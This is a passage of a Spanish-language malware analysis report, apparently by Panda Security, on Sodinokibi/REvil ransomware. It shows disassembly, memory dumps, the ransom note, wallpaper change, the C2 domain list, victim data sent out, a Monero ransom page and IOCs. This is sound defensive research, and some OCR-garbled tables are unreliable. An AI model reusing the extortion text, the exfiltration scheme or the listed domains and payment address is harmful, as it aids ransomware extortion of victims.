| • | 00403472 | 56            | push esi                                              |                                            |
| ٠ | 00403473 | FF15 74B74100 | <pre>call dword ptr ds:[&lt;&amp;DrawTextW&gt;]</pre> |                                            |
| ٠ | 00403479 | E8 3BFDFFFF   | <pre>call payload_dll2_xor_pe.4031B9</pre>            |                                            |
|   |          |               |                                                       |                                            |

0041C2A4:&L"Your files are encrypted! Open e4cqobv50.info.txt!"

| 01EA6B40 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | EC | 5C | 37 | 49 | 38 | 00 | 00 | 1A | ì\7I8            |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 01EA6B50 | 59 | 00 | 6F | 00 | 75 | 00 | 72 | 00 | 20 | 00 | 66 | 00 | 69 | 00 | 6C | 00 | Y.o.u.rf.i.l.    |
| 01EA6B60 | 65 | 00 | 73 | 00 | 20 | 00 | 61 | 00 | 72 | 00 | 65 | 00 | 20 | 00 | 65 | 00 | e.sa.r.ee.       |
| 01EA6B70 | 6E | 00 | 63 | 00 | 72 | 00 | 79 | 00 | 70 | 00 | 74 | 00 | 65 | 00 | 64 | 00 | n.c.r.y.p.t.e.d. |
| 01EA6B80 | 21 | 00 | 20 | 00 | 4F | 00 | 70 | 00 | 65 | 00 | 6E | 00 | 20 | 00 | 65 | 00 | !O.p.e.ne.       |
| 01EA6B90 | 34 | 00 | 63 | 00 | 71 | 00 | 6F | 00 | 62 | 00 | 76 | 00 | 35 | 00 | 6F | 00 | 4.c.q.o.b.v.5.o. |
| 01EA6BA0 | 2E | 00 | 69 | 00 | 6E | 00 | 66 | 00 | 6F | 00 | 2E | 00 | 74 | 00 | 78 | 00 | i.n.f.ot.x.      |
| 01EA6BB0 | 74 | 00 | 21 | 00 | 00 | 00 | AB | AB | AB | AB | AB | AB | AB | AB | EE | FE | t.!««««««««««îþ  |
| 01EA6BC0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | A6 | 5C | 34 | 00 | 20 | 00 | 00 | 00 |                  |

eax:L"C:\\Users\\ImmuC===\\AppData\\Local\\Temp\\zaoi6xao08r.bmp"
ecx:L"zaoi6xao08r.bmp"
eax:L"C:\\Users\\ImmUC==\\AppData\\Local\\Temp\\zaoi6xao08r.bmp"

Figura 5.11.1: Creación de Bitmap.



Realizará un GetObject para obtener los datos del .bmp ya formado y lo colocará en la ruta que hemos visto antes, creando el objeto con CreateFileW y WriteFile

| p<br>p<br>c<br>t<br>j                                                                                                    | oop esi<br>oush esi<br>call GetOf<br>cest eax,<br>jz loc_4          | Harg_0]<br>ojectW<br>eax<br>4031B4                                              |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|---------------------------------------------------------------------------------|---------------------------------------|
| push esi<br>push dword ptr ss:[ebp+8]<br>call dword ptr ds:[<&GetObjectw>]<br>test eax,eax<br>je payload_dll2_xor_pe.403184 | eax:L"0                                                             | :\\Users\\                                                                      | ppData\\Local\\Temp\\zaoi6xao08r.bmp" |
| push 0C00<br>push [ebp<br>call Crea<br>mov edi,<br>cmp edi,<br>jz loc                                                       | 000000h<br>o+arg_8]<br>ateFileW<br>, eax<br>, 0FFFFFFFFh<br>_4031B2 | push eax<br>push esi<br>push edi<br>call WriteFi<br>test eax, ea<br>jnz short l | le<br>x<br>oc_403187                  |
| push edi<br>push C0000000<br>push dword ptr ss:[ebp+10]<br>call dword ptr ds:[<&CreateFilew>]                               | [ebp+10]:L"C:\\                                                     | Users\\ <b>IMIII-I</b> \\AppD                                                   | Data\\Local\\Temp\\zaoi6xao08r.bmp"   |

🛃 zaoi6xao08r.bmp

Figura 5.11.2: Obtención de la ruta.

El resultado final, será ver en nuestro escritorio, un fondo, como este, indicándonos que leamos el txt informativo, que ya estará droppeado por todas las carpetas posibles en nuestro equipo



Figura 5.11.3: Muestra de un escritorio con el Bitmap lanzado.



# 5.12. Conexión servidor C2

Una vez ya tiene el fondo cambiado, intenta realizar conexiones a unos servidores C2, su objetivo principal sería el de enviar información relevante de la víctima a estos, vemos que, introducirá las direcciones de todos los servidores que hemos visto anteriormente en el JSON cargadas

| push | offset sub_402497    |
|------|----------------------|
| push | edi                  |
| push | 3Bh                  |
| push | dword ptr ds:41C298h |
| call | C2Servers            |
| add  | esp, 10h             |

| 01E9C7C8 | 6C | 00 | 79  | 00 | 72 | 00 | 69 | 00 | 63 | 00 | 61 | 00 | 6C | 00 | 64 | 00 | 1.y.r.i.c.a.l.d. |
|----------|----|----|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 01E9C7D8 | 75 | 00 | 6E  | 00 | 69 | 00 | 79 | 00 | 61 | 00 | 2E | 00 | 63 | 00 | 6F | 00 | u.n.i.y.ac.o.    |
| 01E9C7E8 | 6D | 00 | 3B  | 00 | 74 | 00 | 68 | 00 | 65 | 00 | 62 | 00 | 6F | 00 | 61 | 00 | m.;.t.h.e.b.o.a. |
| 01E9C7F8 | 72 | 00 | 64  | 00 | 72 | 00 | 6F | 00 | 6F | 00 | 6D | 00 | 61 | 00 | 66 | 00 | r.d.r.o.o.m.a.f. |
| 01E9C808 | 72 | 00 | 69  | 00 | 63 | 00 | 61 | 00 | 2E | 00 | 63 | 00 | 6F | 00 | 6D | 00 | r.i.c.ac.o.m.    |
| 01E9C818 | 3B | 00 | 63  | 00 | 68 | 00 | 72 | 00 | 69 | 00 | 73 | 00 | 2D | 00 | 61 | 00 | ;.c.h.r.i.sa.    |
| 01E9C828 | 6E | 00 | 6E  | 00 | 65 | 00 | 2E | 00 | 63 | 00 | 6F | 00 | 6D | 00 | 3B | 00 | n.n.ec.o.m.;.    |
| 01E9C838 | 6F | 00 | 77  | 00 | 6E | 00 | 69 | 00 | 64 | 00 | 65 | 00 | 6E | 00 | 74 | 00 | o.w.n.i.d.e.n.t. |
| 01E9C848 | 69 | 00 | 74  | 00 | 79 | 00 | 2E | 00 | 63 | 00 | 6F | 00 | 6D | 00 | 3B | 00 | i.t.yc.o.m.;.    |
| 01500050 | 77 | 00 | CC. | 00 | 62 | 00 | 20 | 00 | 26 | 00 | 25 | 00 | 25 | 00 | 62 | 00 | waheee c         |
|          |    |    |     |    |    |    |    |    |    | -  | -  |    |    |    |    |    |                  |

Figura 5.12.1: Listado de servidores C2.

Una vez dentro, carga las URL en memoria

| 00404A03       074 1B       je payload_dll2_x0r_pe.404A20         00404A08       8975 08       mov zx esi, word ptr ds:[eax]         00404A0B       66:3875 08       mov esi, ebx         00404A0B       66:3875 08       cmp vesi, ebx         00404A0B       66:3875 08       mov zx esi, word ptr ss:[ebp+8], esi         00404A0B       66:3875 08       cmp vesi, ebx         00404A11       74 0B       je payload_dll2_xor_pe.404A1E         00404A13       83C2 02       add edx,2         00404A14       75 EF       jne payload_dll2_xor_pe.404A0D         00404A12       66:3932       cmp word ptr ds:[edx]         00404A23       75 0A       jne payload_dll2_xor_pe.404A2F         00404A25       83C0 02       add eax,2         00404A28       ~75 D1       ine payload_dll2_xor_pe.4049FE                                                                                                    | <pre>mov edx,bx<br/>ie payload_dll2_xor_pe.404A20<br/>movzx esi,word ptr ds:[eax]<br/>mov dword ptr ss:[ebp+8],esi<br/>mov esi,ebx<br/>cmp si,word ptr ss:[ebp+8]<br/>ie payload_dll2_xor_pe.404A1E<br/>add edx,2<br/>movzx esi,word ptr ds:[edx]<br/>test si,si<br/>jne payload_dll2_xor_pe.404A0D<br/>xor esi,esi<br/>cmp word ptr ds:[edx],si<br/>jne payload_dll2_xor_pe.404A2F<br/>add eax,2<br/>cmp word ptr ds:[eax],si<br/>jne payload_dll2_xor_pe.4049FE</pre> |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| O1E9C7F8         72         00         64         00         72         00         6F         00         6D         00         61         00         66         00         r.i.c.ac.o.m           01E9C808         72         00         69         00         63         00         61         00         66         00         r.i.c.ac.o.m           01E9C808         72         00         69         00         73         00         2D         00         61         00         r.i.c.ac.o.m           01E9C818         3B         00         63         00         69         00         73         00         2D         00         61         00         r.i.c.ac.o.m           01E9C828         6E         00         6E         00         2E         00         63         00         6F         00         3B         00         n.n.ec.o.m.;           01E9C838         6F         00         72         00         2E         00         65         00         2E         00         63         00         6D         00         3B         00         n.n.ec.o.m.;           01E9C848         69         00         74 |                                                                                                    |  |  |  |  |  |

Figura 5.12.2: Listado de URL cargadas en memoria.

E irá generando los path de las URL mediante un bucle, veremos extensiones como .jpg o .png, el cual será la información cifrada relevante de la víctima



Figura 5.12.3: URL e información del equipo cifrada.



Posteriormente, vemos como enviará el contenido del txt generado anteriormente y le habrá añadido una de las URL de la lista, la cual será el objetivo para enviar todos los datos

| 0041C290:&L"10"                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 0041C298:&L"lyricalduniya.com"                                                                                       |
| 0041C2A0:&L"e4cqobv5o.info.txt"                                                                                      |
| 0041C2A4:&L"Your files are encrypted! Open e4cqobv50.info.txt!"                                                      |
| 004122A8:&L",e4cqobv50"<br>[ebp-40]:L"nauticmarine.dk"<br>004122A:c:&L"Gadtwz2QBTac5kL+55Wpo65IkwY28qJ0xHoe4Xte81M=" |
| 0041C2B0:&L"EB682A47B093A650"                                                                                        |
| 0041C2B4:&L"01W1/W6W0cOGMI38/6cAF53/sLvuIJ1umaHGYzFwybUuj/bY8vwwcIYkX4y10pmj/2CNu+VN315vyPCzdsPUW                    |
| 0041C2B8:&L"infectado"                                                                                               |
| 004122BC:&L"INFECTADO-PC"<br>[ebp-2C]:L"Iyricalduniya.com"<br>004122C0:&L"WORK&ROUP"                                 |
| 0041C2C4:&L"en-US"                                                                                                   |
| 0041C2C8:&L"false"                                                                                                   |
| 0041C2CC:&L"Windows 7 Professional"                                                                                  |
| 0041C2D0:&L"QwADAAAAAPCf+R0AAAAAAPSCFQAAAF0ABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA                                         |

Figura 5.12.4: Información relevante previa a ser enviado al servidor C2.



# 6. Rescate

Para rescatar nuestros archivos, una vez hayamos leído la nota que se habrá creado en cada una de las carpetas, donde el Ransomware haya entrado, deberemos descargar TOR browser, introducir la Key que se deja en el documento y se nos darán las instrucciones para recuperar los ficheros, para ello, tenemos que asumir un pago en bitcoins, Monero, en un plazo de 7 días.

#### Enter the key here:





### Your computer has been infected









Your documents, photos, databases and other important files encrypted To decrypt your files you need to Fol buy our special software - re qweqwe-Decryptor

Follow the instructions below. But remember that you do not have much time

#### qweqwe-Decryptor price

| You have 6 d          | ays, 23:59:52           | Current price   | 27.45744 XMR<br>~ 1,500 USD |                                   |
|-----------------------|-------------------------|-----------------|-----------------------------|-----------------------------------|
| * Time ends on Apr 21 | l, 16:58:25             | After time ends | 54.91488 XMR<br>~ 3,000 USD |                                   |
| Monero address: 8Ah   | 7N7PnGGCeroBsVMu5G519cF | kpy7jJRV4C      | * XMR will be recalculate   | d in 5 hours with an actual rate. |
| INSTRUCTIONS          | CHAT SUPPORT            | ABOUT US        | Payment method              | MONERO BITCOIN (+10%)             |

Figura 6.1: Instrucciones para recuperar datos



# 7. IOC

### • MD5:

3E974B7347D347AE31C1B11C05A667E2 B488BDEEAEDA94A273E4746DB0082841 BED6FC04AEB785815744706239A1F243 1CE1CA85BFF4517A1EF7E8F9A7C22B16 1524B237E65D52AA7E2ADD5DBDCC7C05 A81961697199A3F9524A0F874E281612 512B538CE2C40112009383AE70331DCF E6566F78ABF3075EBEA6FD037803E176

### • Fichero de rescate:

<hash\_aleatorio>info.txt

Ejemplo: e4cqobv5o.info.txt

### • Fichero bitmap de escritorio:

<hash\_aleatorio>.bmp

Ejemplo: zaoi6xao08r.bmp

### • Ejemplos de extensión del fichero cifrado:

- \*.jpg.<Hash\_aleatorio>
- \*.png.<Hash\_aleatorio>
- \*.reg.<Hash\_aleatorio>
- \*.xml.<Hash\_aleatorio>

Ejemplo: álbum.mp3.e4cqobv5o

### • Url Relacionadas:

suitesartemis.gr rename.kz jefersonalessandro.com banukumbak.com pourlabretagne.bzh azerbaycanas.com lesyeuxbleus.net brannbornfastigheter.se kryddersnapsen.dk



# 8. Referencias

[1] - "Unos hackers secuestran archivos del Ayuntamiento de Zaragoza en un ciberataque." <u>https://www.hoyaragon.es/noticias-zaragoza-aragon/hackers-ayuntamiento-zaragoza/</u> <u>Publicada el 20/11/2019</u>

[2] - "RANSOMWARE CIERRA UNA EMPRESA FABRICANTE DE PIEZAS DE AUTO CON MÁS DE 100 AÑOS DE ANTIGÜEDAD; MÁS DE 4 MIL EMPLEOS PERDIDOS"<u>https://noticiasseguridad.com/hacking-</u> incidentes/ransomware-cierra-una-empresa-fabricante-de-piezas-de-auto-con-mas-de-100-anos-deantiguedad-mas-de-4-mil-empleos-perdidos/ Publicada el 24/01/2020

[3] - "McAfee ATR Analyzes Sodinokibi aka REvil Ransomware-as-a-Service – What The Code Tells Us" <u>https://www.mcafee.com/blogs/other-blogs/mcafee-labs/mcafee-atr-analyzes-sodinokibi-aka-revil-ransomware-as-a-service-what-the-code-tells-us/</u> <u>Publicada el 02/10/2019</u>

[4] - "ThreatList: Ransomware Costs Double in Q4, Sodinokibi Dominates" <u>https://threatpost.com/threatlist-ransomware-costs-double-in-q4-sodinokibi-dominates/152200/</u> <u>Publicada el 24/01/2020</u>





# Más información:

https://www.pandasecurity.com/business/



U.S. SALES 1.800.734.9905 INTERNATIONAL SALES +1.206.613.0895

www.watchguard.com | pandasecurity.com

No express or implied warranties are provided for herein. All specifications are subject to change and any expected future products, features, or functionality will be provided on an/if and when available basis. ©2020 WatchGuard Technologies, Inc. All rights reserved. WatchGuard, the WatchGuard logo, Panda Security are either trademarks or registered trademarks of WatchGuard Technologies, Inc. in the United States and/or other countries. All other trademarks and tradenames are the property of their respective owners.